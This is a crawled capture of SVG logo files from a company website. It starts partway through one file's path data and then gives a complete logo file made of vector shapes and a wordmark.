65-1.19,1.9,1.9,0,0,0,.06-.54Zm5.63-10h3.2v14.9h-3.2Zm13.33.75V21.27h-3.2V7.12Zm2.73,7.16c0-1.28,0-2.36-.08-3.28h2.77l.15,1.42h.06a3.73,3.73,0,0,1,3.18-1.65c2.1,0,3.68,1.4,3.68,4.42v6.08h-3.2V15.58c0-1.32-.48-2.23-1.63-2.23a1.72,1.72,0,0,0-1.62,1.21,2.32,2.32,0,0,0-.11.79v5.92h-3.2ZM253.54,11l1.38,4.78c.25.86.43,1.67.59,2.5h.07c.16-.85.33-1.62.57-2.5L257.46,11h3.36L257,21.27h-3.19L250.07,11Zm10.89,6.16c.1,1.33,1.41,2,2.9,2a8.62,8.62,0,0,0,2.83-.44l.43,2.17a10,10,0,0,1-3.72.65c-3.49,0-5.49-2-5.49-5.23,0-2.62,1.63-5.5,5.18-5.5,3.34,0,4.59,2.59,4.59,5.13a5.82,5.82,0,0,1-.11,1.26ZM268.18,15a1.85,1.85,0,0,0-1.79-2.09,2.11,2.11,0,0,0-2,2.09Zm4.87,3.51a6.18,6.18,0,0,0,2.74.77c1,0,1.37-.33,1.37-.85s-.33-.79-1.51-1.19c-2.13-.7-2.94-1.87-2.92-3.07,0-1.93,1.62-3.38,4.17-3.38a6.76,6.76,0,0,1,2.9.6l-.56,2.2A5.12,5.12,0,0,0,277,13c-.78,0-1.23.31-1.23.82s.41.76,1.67,1.19c2,.66,2.76,1.67,2.78,3.16,0,1.92-1.5,3.34-4.45,3.34a7.32,7.32,0,0,1-3.32-.73ZM285.74,8.07V11H288v2.35h-2.3v3.73c0,1.24.31,1.81,1.26,1.81a3.76,3.76,0,0,0,.95-.1l0,2.43a6.64,6.64,0,0,1-2.07.28,3.29,3.29,0,0,1-2.4-.9,4.17,4.17,0,0,1-.89-3V13.35h-1.36V11h1.36V8.79Zm4.14,6.21c0-1.28,0-2.36-.08-3.28h2.7l.13,1.39h.07a3.57,3.57,0,0,1,3.1-1.62,2.91,2.91,0,0,1,2.82,1.76h0A4.24,4.24,0,0,1,300,11.28a3.63,3.63,0,0,1,1.95-.51c2,0,3.46,1.39,3.46,4.46v6h-3.11V15.69c0-1.48-.48-2.35-1.51-2.35a1.56,1.56,0,0,0-1.47,1.11,2.8,2.8,0,0,0-.11.82v6h-3.11V15.51c0-1.29-.46-2.17-1.48-2.17a1.64,1.64,0,0,0-1.5,1.15,2.45,2.45,0,0,0-.12.81v6h-3.11Zm20.52,2.88c.1,1.33,1.41,2,2.9,2a8.62,8.62,0,0,0,2.83-.44l.43,2.17a10.09,10.09,0,0,1-3.73.65c-3.48,0-5.48-2-5.48-5.23,0-2.62,1.63-5.5,5.18-5.5,3.33,0,4.59,2.59,4.59,5.13a6.56,6.56,0,0,1-.11,1.26ZM314.15,15a1.86,1.86,0,0,0-1.79-2.09,2.1,2.1,0,0,0-2,2.09Zm4.88-.7c0-1.28,0-2.36-.09-3.28h2.78l.14,1.42h.07a3.72,3.72,0,0,1,3.18-1.65c2.1,0,3.67,1.4,3.67,4.42v6.08h-3.2V15.58c0-1.32-.47-2.23-1.62-2.23a1.72,1.72,0,0,0-1.62,1.21,2.32,2.32,0,0,0-.11.79v5.92H319Zm15.74-6.21V11h2.3v2.35h-2.3v3.73c0,1.24.31,1.81,1.26,1.81a3.76,3.76,0,0,0,1-.1l0,2.43a6.74,6.74,0,0,1-2.07.28,3.3,3.3,0,0,1-2.41-.9,4.22,4.22,0,0,1-.88-3V13.35h-1.37V11h1.37V8.79Zm8.5-1h3.2V18.59h5.63v2.68h-8.83Zm13.91,1a1.59,1.59,0,0,1-1.72,1.59,1.6,1.6,0,1,1,1.72-1.59Zm-3.29,13.12V11h3.2V21.27Zm5.75-7c0-1.28,0-2.36-.08-3.28h2.7l.13,1.39h.07a3.57,3.57,0,0,1,3.1-1.62,2.91,2.91,0,0,1,2.82,1.76h0a4.24,4.24,0,0,1,1.33-1.25,3.63,3.63,0,0,1,1.95-.51c2,0,3.46,1.39,3.46,4.46v6h-3.11V15.69c0-1.48-.48-2.35-1.51-2.35a1.56,1.56,0,0,0-1.47,1.11,2.8,2.8,0,0,0-.11.82v6h-3.11V15.51c0-1.29-.46-2.17-1.48-2.17a1.64,1.64,0,0,0-1.5,1.15,2.45,2.45,0,0,0-.12.81v6h-3.11ZM381,8.15a1.69,1.69,0,1,1-1.69-1.6A1.58,1.58,0,0,1,381,8.15ZM377.7,21.27V11h3.2V21.27ZM387,8.07V11h2.3v2.35H387v3.73c0,1.24.31,1.81,1.26,1.81a3.76,3.76,0,0,0,1-.1l0,2.43a6.61,6.61,0,0,1-2.06.28,3.3,3.3,0,0,1-2.41-.9,4.17,4.17,0,0,1-.89-3V13.35h-1.36V11h1.36V8.79Zm6.5,9.09c.09,1.33,1.4,2,2.89,2a8.54,8.54,0,0,0,2.83-.44l.43,2.17a10,10,0,0,1-3.72.65c-3.48,0-5.48-2-5.48-5.23,0-2.62,1.63-5.5,5.18-5.5,3.33,0,4.59,2.59,4.59,5.13a5.67,5.67,0,0,1-.12,1.26ZM397.27,15a1.87,1.87,0,0,0-1.79-2.09,2.12,2.12,0,0,0-2,2.09ZM412.1,6.37V18.21c0,1.16,0,2.38.08,3.06h-2.84l-.13-1.5h0a3.59,3.59,0,0,1-3.22,1.74c-2.42,0-4.38-2.09-4.38-5.28,0-3.45,2.15-5.46,4.6-5.46a3.11,3.11,0,0,1,2.7,1.16h0V6.37Zm-3.2,9a3.77,3.77,0,0,0,0-.58A1.89,1.89,0,0,0,407,13.22c-1.47,0-2.21,1.3-2.21,2.92S405.65,19,407,19a1.88,1.88,0,0,0,1.85-1.53,3.35,3.35,0,0,0,.07-.73Z" transform="translate(-12.7 -6.37)"/><path class="cls-1" d="M15.7,10.87h66v42.8h-66Zm-3,46.3H84.6V6.37H12.7Z" transform="translate(-12.7 -6.37)"/><polygon class="cls-1" points="35.2 2.6 2.3 49.2 35.1 49.2 35.2 2.6"/><polygon class="cls-1" points="37 2.9 69.9 49.6 37.1 49.6 37 2.9"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tw-asia.com/images/icon-logo7.svg
body_size: 1886
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 405.5 52.82"><defs><style>.cls-1{fill:#a9832e;}.cls-2{fill:#faf9f8;}.cls-3{fill:#231f20;}</style></defs><title>icon-logo7</title><rect class="cls-1" width="83.36" height="52.82"/><rect class="cls-2" x="3.6" y="4.72" width="76.45" height="44.54"/><polygon class="cls-1" points="40.58 4.72 3.6 49.26 40.44 49.26 40.58 4.72"/><polygon class="cls-1" points="43.65 4.72 80.05 49.26 43.79 49.26 43.65 4.72"/><path class="cls-3" d="M102,21.27,98.68,7.12h3.43L103.19,13c.3,1.69.59,3.52.82,4.95h0c.23-1.54.57-3.23.93-5l1.21-5.79h3.4l1.13,6c.3,1.65.54,3.16.74,4.73h.05c.22-1.58.52-3.22.83-4.92l1.14-5.79h3.26l-3.65,14.15h-3.46l-1.2-6.09c-.29-1.41-.51-2.75-.69-4.35h0c-.24,1.59-.47,2.93-.8,4.36l-1.36,6.08Zm28.33-5.41c-.07-1.71-.13-3.75-.12-5.83h-.06c-.45,1.81-1.05,3.83-1.58,5.5L126.88,21h-2.49l-1.53-5.47c-.45-1.66-.92-3.67-1.27-5.54h0c-.07,1.93-.15,4.11-.23,5.87L121,21.27h-3L119,7.12h4.27l1.38,4.73c.44,1.63.88,3.4,1.2,5.06h.06c.39-1.64.87-3.5,1.35-5.08l1.5-4.71h4.19l.76,14.15h-3.11Zm16.18,5a9.26,9.26,0,0,1-3.61.61c-4.9,0-7.43-3.07-7.43-7.1,0-4.83,3.46-7.5,7.73-7.5a8.11,8.11,0,0,1,3.48.63l-.65,2.53a6.65,6.65,0,0,0-2.69-.53c-2.52,0-4.5,1.54-4.5,4.68,0,2.84,1.67,4.62,4.52,4.62a7.88,7.88,0,0,0,2.68-.45Zm5.32-13.77v5.45h5.27V7.12h3.2V21.27h-3.2V15.35h-5.27v5.92h-3.2V7.12Zm27.32,13.5a15.74,15.74,0,0,1-4.72.8,7.9,7.9,0,0,1-5.75-1.9,7,7,0,0,1-2-5.15c0-4.71,3.45-7.39,8.09-7.39a10,10,0,0,1,3.93.68l-.67,2.57a7.76,7.76,0,0,0-3.29-.61c-2.67,0-4.7,1.5-4.7,4.58a4.27,4.27,0,0,0,4.47,4.64,4.69,4.69,0,0,0,1.56-.2v-3h-2.19V13.17h5.28Zm2.46-14.25h3.2v14.9h-3.2ZM197.56,16a5.15,5.15,0,0,1-5.42,5.48,5,5,0,0,1-5.3-5.3,5.13,5.13,0,0,1,5.49-5.44A5,5,0,0,1,197.56,16Zm-7.43.11c0,1.75.74,3.08,2.1,3.08s2-1.24,2-3.1c0-1.51-.59-3.07-2-3.07S190.13,14.62,190.13,16.14Zm9.33,5.13c0-.67.08-1.9.08-3.06V6.37h3.19v5.85h.05a3.61,3.61,0,0,1,3.1-1.45c2.47,0,4.26,2,4.24,5.19,0,3.7-2.35,5.55-4.7,5.55a3.36,3.36,0,0,1-3.07-1.67h0l-.13,1.43Zm3.27-4.36a2.34,2.34,0,0,0,.06.56A2,2,0,0,0,204.67,19c1.36,0,2.2-1.06,2.2-2.91,0-1.6-.71-2.86-2.19-2.86a2,2,0,0,0-1.88,1.58,2.73,2.73,0,0,0-.07.59ZM218,21.27l-.19-1h-.07a3.69,3.69,0,0,1-2.94,1.26,3.14,3.14,0,0,1-3.32-3.15c0-2.67,2.4-3.94,6-3.94v-.13c0-.55-.29-1.33-1.88-1.32a5.89,5.89,0,0,0-2.83.76l-.59-2a8.34,8.34,0,0,1,4-.92c3.42,0,4.5,2,4.5,4.43v3.59a14.92,14.92,0,0,0,.16,2.48Zm-.39-4.85c-1.68,0-3,.39-3,1.61a1.16,1.16,0,0,0,1.27,1.24,1.75,1.75,0,0,0,1.65-1.19,1.9,1.9,0,0,0,.06-.54Zm5.63-10h3.2v14.9h-3.2Zm13.33.75V21.27h-3.2V7.12Zm2.73,7.16c0-1.28,0-2.36-.08-3.28h2.77l.15,1.42h.06a3.73,3.73,0,0,1,3.18-1.65c2.1,0,3.68,1.4,3.68,4.42v6.08h-3.2V15.58c0-1.32-.48-2.23-1.63-2.23a1.72,1.72,0,0,0-1.62,1.21,2.32,2.32,0,0,0-.11.79v5.92h-3.2ZM253.54,11l1.38,4.78c.25.86.43,1.67.59,2.5h.07c.16-.85.33-1.62.57-2.5L257.46,11h3.36L257,21.27h-3.19L250.07,11Zm10.89,6.16c.1,1.33,1.41,2,2.9,2a8.62,8.62,0,0,0,2.83-.44l.43,2.17a10,10,0,0,1-3.72.65c-3.49,0-5.49-2-5.49-5.23,0-2.62,1.63-5.5,5.18-5.5,3.34,0,4.59,2.59,4.59,5.13a5.82,5.82,0,0,1-.11,1.26ZM268.18,15a1.85,1.85,0,0,0-1.79-2.09,2.11,2.11,0,0,0-2,2.09Zm4.87,3.51a6.18,6.18,0,0,0,2.74.77c1,0,1.37-.33,1.37-.85s-.33-.79-1.51-1.19c-2.13-.7-2.94-1.87-2.92-3.07,0-1.93,1.62-3.38,4.17-3.38a6.76,6.76,0,0,1,2.9.6l-.56,2.2A5.12,5.12,0,0,0,277,13c-.78,0-1.23.31-1.23.82s.41.76,1.67,1.19c2,.66,2.76,1.67,2.78,3.16,0,1.92-1.5,3.34-4.45,3.34a7.32,7.32,0,0,1-3.32-.73ZM285.74,8.07V11H288v2.35h-2.3v3.73c0,1.24.31,1.81,1.26,1.81a3.76,3.76,0,0,0,.95-.1l0,2.43a6.64,6.64,0,0,1-2.07.28,3.29,3.29,0,0,1-2.4-.9,4.17,4.17,0,0,1-.89-3V13.35h-1.36V11h1.36V8.79Zm4.14,6.21c0-1.28,0-2.36-.08-3.28h2.7l.13,1.39h.07a3.57,3.57,0,0,1,3.1-1.62,2.91,2.91,0,0,1,2.82,1.76h0A4.24,4.24,0,0,1,300,11.28a3.63,3.63,0,0,1,1.95-.51c2,0,3.46,1.39,3.46,4.46v6h-3.11V15.69c0-1.48-.48-2.35-1.51-2.35a1.56,1.56,0,0,0-1.47,1.11,2.8,2.8,0,0,0-.11.82v6h-3.11V15.51c0-1.29-.46-2.17-1.48-2.17a1.64,1.64,0,0,0-1.5,1.15,2.45,2.45,0,0,0-.12.81v6h-3.11Zm20.52,2.88c.1,1.33,1.41,2,2.9,2a8.62,8.62,0,0,0,2.83-.44l.43,2.17a10.09,10.09,0,0,1-3.73.65c-3.48,0-5.48-2-5.48-5.23,0-2.62,1.63-5.5,5.18-5.5,3.33,0,4.59,2.59,4.59,5.13a6.56,6.56,0,0,1-.11,1.26ZM314.15,15a1.86,1.86,0,0,0-1.79-2.09,2.1,2.1,0,0,0-2,2.09Zm4.88-.7c0-1.28,0-2.36-.09-3.28h2.78l.14,1.42h.07a3.72,3.72,0,0,1,3.18-1.65c2.1,0,3.67,1.4,3.67,4.42v6.08h-3.2V15.58c0-1.32-.47-2.23-1.62-2.23a1.72,1.72,0,0,0-1.62,1.21,2.32,2.32,0,0,0-.11.79v5.92H319Zm15.74-6.21V11h2.3v2.35h-2.3v3.73c0,1.24.31,1.81,1.26,1.81a3.76,3.76,0,0,0,1-.1l0,2.43a6.74,6.74,0,0,1-2.07.28,3.3,3.3,0,0,1-2.41-.9,4.22,4.22,0,0,1-.88-3V13.35h-1.37V11h1.37V8.79Zm8.5-1h3.2V18.59h5.63v2.68h-8.83Zm13.91,1a1.59,1.59,0,0,1-1.72,1.59,1.6,1.6,0,1,1,1.72-1.59Zm-3.29,13.12V11h3.2V21.27Zm5.75-7c0-1.28,0-2.36-.08-3.28h2.7l.13,1.39h.07a3.57,3.57,0,0,1,3.1-1.62,2.91,2.91,0,0,1,2.82,1.76h0a4.24,4.24,0,0,1,1.33-1.25,3.63,3.63,0,0,1,1.95-.51c2,0,3.46,1.39,3.46,4.46v6h-3.11V15.69c0-1.48-.48-2.35-1.51-2.35a1.56,1.56,0,0,0-1.47,1.11,2.8,2.8,0,0,0-.11.82v6h-3.11V15.51c0-1.29-.46-2.17-1.48-2.17a1.64,1.64,0,0,0-1.5,1.15,2.45,2.45,0,0,0-.12.81v6h-3.11ZM381,8.15a1.69,1.69,0,1,1-1.69-1.6A1.58,1.58,0,0,1,381,8.15ZM377.7,21.27V11h3.2V21.27ZM387,8.07V11h2.3v2.35H387v3.73c0,1.24.31,1.81,1.26,1.81a3.76,3.76,0,0,0,1-.1l0,2.43a6.61,6.61,0,0,1-2.06.28,3.3,3.3,0,0,1-2.41-.9,4.17,4.17,0,0,1-.89-3V13.35h-1.36V11h1.36V8.79Zm6.5,9.09c.09,1.33,1.4,2,2.89,2a8.54,8.54,0,0,0,2.83-.44l.43,2.17a10,10,0,0,1-3.72.65c-3.48,0-5.48-2-5.48-5.23,0-2.62,1.63-5.5,5.18-5.5,3.33,0,4.59,2.59,4.59,5.13a5.67,5.67,0,0,1-.12,1.26ZM397.27,15a1.87,1.87,0,0,0-1.79-2.09,2.12,2.12,0,0,0-2,2.09ZM412.1,6.37V18.21c0,1.16,0,2.38.08,3.06h-2.84l-.13-1.5h0a3.59,3.59,0,0,1-3.22,1.74c-2.42,0-4.38-2.09-4.38-5.28,0-3.45,2.15-5.46,4.6-5.46a3.11,3.11,0,0,1,2.7,1.16h0V6.37Zm-3.2,9a3.77,3.77,0,0,0,0-.58A1.89,1.89,0,0,0,407,13.22c-1.47,0-2.21,1.3-2.21,2.92S405.65,19,407,19a1.88,1.88,0,0,0,1.85-1.53,3.35,3.35,0,0,0,.07-.73Z" transform="translate(-6.68 -6.37)"/></svg>